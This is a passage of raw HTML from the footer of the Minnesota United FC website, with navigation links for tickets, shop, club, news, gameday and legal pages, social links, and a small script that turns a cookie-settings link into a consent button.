  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              News
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;News&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Gameday
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Legal
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Tickets
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Shop
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Club
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                News
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Gameday
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Legal
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/mnunitedfc"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://instagram.com/mnufc" target=_blank title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.twitter.com/mnufc"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/user/MNUnitedFC/"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        

